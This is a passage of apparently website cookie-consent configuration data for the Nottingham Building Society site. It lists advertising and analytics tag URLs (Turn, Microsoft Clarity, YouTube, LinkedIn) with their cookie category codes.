3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fcleethorpes%2F,120735596\x3d,120735595\x3dCleethorpes%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Cleethorpes","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/rBDmJUKV8c4","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D12,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fannual-results-2019%2F,120735596\x3d,120735595\x3dAnnual%20results%202019%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfinancial-planning%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/generate_204","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fdavid-a-winner-as-we-celebrate-protecting-10000-members-homes%2F,120735596\x3d,120735595\x3dDavid%20a%20winner%20as%20we%20celebrate%20protecting%2010%2C000%20members%E2%80%99%20homes%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhouse-buying-trends-2019%2F,120735596\x3d,120735595\x3dHouse%20Buying%20Trends%202019%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-282%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20282%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fnewark%2F,120735596\x3d,120735595\x3dNewark%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Newark","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D15,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Fsavings-faqs%2F,120735596\x3d,120735595\x3dFrequently%20asked%20savings%20questions%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Fhome-insurance%2Fclaim%2F,120735596\x3d,120735595\x3dHow%20to%20claim%20on%20your%20RSA%20home%20insurance%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranches%2F%23location,120735596\x3d,120735595\x3dFind%20a%20Nottingham%20Building%20Society%20branch%20near%20you%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/s/player/81ef9024/player_ias.vflset/en_GB/embed.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D4,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Feastwood%2F,120735596\x3d,120735595\x3dEastwood%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Eastwood","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Finnovative-young-people-2022%2F,120735596\x3d,120735595\x3dMeet%20our%20trio%20of%20inspirational%20Innovative%20Young%20People%20of%202021%20winners%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b052F5153-B63C-4502-8D12-87599B42055B%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---loren%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Loren%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fbudget-2021%2F,120735596\x3d,120735595\x3dHow%20does%20the%20March%202021%20Budget%20affect%20you%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D11,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fsheffield%2Fmortgage-broker%2F,120735596\x3d,120735595\x3dMortgage%20adviser%20in%20Sheffield%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D8,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D4,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dmember-rewards,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Frhandeep%2F,120735596\x3d,120735595\x3dRhandeep%20Padam%20-%20Associate%20information%20security%20analyst%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dsociety-new,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dlovemylisa,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dmoving-home,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fmansfield%2F,120735596\x3d,120735595\x3dMansfield%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Mansfield","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Fvirtual-work-experience%2F,120735596\x3d,120735595\x3dVirtual%20work%20experience%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://c.clarity.ms/c.gif","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fshining-a-light-on-most-innovative-young-people-of-2020%2F,120735596\x3d,120735595\x3dThe%20Nottingham%20introduce%20Innovative%20Young%20People%202020%20awards%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D3,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fcareers-on-the-curriculum-as-ceo-sue-delivers-careers-session-in-nottingham-high-school%2F,120735596\x3d,120735595\x3dCEO%20Sue%20a%20class%20act%20in%20delivering%20Career%20Academy%20event%20at%20Nottingham%20high%20school","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffamily-financial-planning%2F,120735596\x3d,120735595\x3dFamily%20financial%20planning%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcoronavirus-support%2Fceo-message-27-march%2F,120735596\x3d,120735595\x3dAn%20important%20message%20from%20our%20CEO%2027%20March%202020%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://x.clarity.ms/collect","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fwinter-gardening-tips%2F,120735596\x3d,120735595\x3d3%20winter%20gardening%20tips%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dinsurance,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fintroducing-story-parks%2F,120735596\x3d,120735595\x3dWe\'re%20backing%20StoryParks%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D6,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcoronavirus-support%2Fceo-message-17-april%2F,120735596\x3d,120735595\x3dAn%20important%20message%20from%20our%20CEO%2017%20April%202020%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2Floving-later-life%2F,120735596\x3d,120735595\x3dSaving%20for%20retirement%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F4-money-blogger-tips%2F,120735596\x3d,120735595\x3d4%20tips%20from%20super%20savers%3A%20The%20blogger%20edit","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dfamily-zone,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dfinancial-planning,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fselling-your-home-and-planning-your-move%2F,120735596\x3d,120735595\x3dThe%20Nottingham\'s%20guide%20to%20selling%20your%20home%20and%20planning%20your%20move%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dcommunity-news,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dbuy-to-let,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fagm%2F,120735596\x3d,120735595\x3dAnnual%20General%20Meeting%202022%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/dGbm8FtDLaI","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D11,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Famelia-mckay%2F,120735596\x3d,120735595\x3dAmelia%20McKay%20-%20Mortgage%20processor%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fhelp%2Feveryday-support%2F,120735596\x3d,120735595\x3dSupport%20with%20everyday%20life%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Fhome-insurance%2F,120735596\x3d,120735595\x3dHome%20insurance%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dmortgages,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week-nicola%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Nicola%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D13,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Fisa-vs-savings-accounts%2F,120735596\x3d,120735595\x3dISA%20vs%20Other%20Savings%20Accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2F,120735596\x3d,120735595\x3dSavings%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F10-in-bloom-national-trust-gardens%2F,120735596\x3d,120735595\x3d10%20\'in%20Bloom\'%20National%20Trust%20gardens%20to%20visit%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fagm%2Fmodel-rules%2F,120735596\x3d,120735595\x3dModel%20rules%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2Fglossary-of-terms%2F,120735596\x3d,120735595\x3dGlossary%20of%20estate%20planning%20terms%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Fpre-retirement%2F,120735596\x3d,120735595\x3dPre-retirement%20financial%20planning%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/s/0.7.53/clarity.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Fpresentation-skills%2F,120735596\x3d,120735595\x3dPresentation%20skills%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Flovemylisa-tony%2F,120735596\x3d,120735595\x3d%23LoveMyLISA%20Tony%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2Fnine-tips-for-a-strong-cv%2F,120735596\x3d,120735595\x3dNine%20tips%20to%20strengthen%20your%20CV%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fnew-customers%2Ffirst-time-buyers%2F,120735596\x3d,120735595\x3dFirst%20time%20buyers%3A%20mortgage%20deals%20and%20advice%20%7C%20Mortgage%20Advice%20Bureau","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcommunity%2Four-impact%2F,120735596\x3d,120735595\x3dOur%20impact%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fallie-gets-social-with-rumbletums%2F,120735596\x3d,120735595\x3dAllie%20gets%20social%20with%20Rumbletums","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Fdouble-access-saver%2F,120735596\x3d,120735595\x3dDouble%20access%20saver%20account%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fa-storyteller%2F,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20a%20storyteller%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fsavings-news%2F%3Fpage%3D2,120735596\x3d,120735595\x3dLatest%20savings%20product%20and%20guide%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257bF1353119-FCD5-4DA7-814B-D37EAE47CF97%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D6,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-272%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20272%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcomplaints%2F,120735596\x3d,120735595\x3dResolving%20a%20problem%20-%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D16,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://px.ads.linkedin.com/attribution_trigger","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2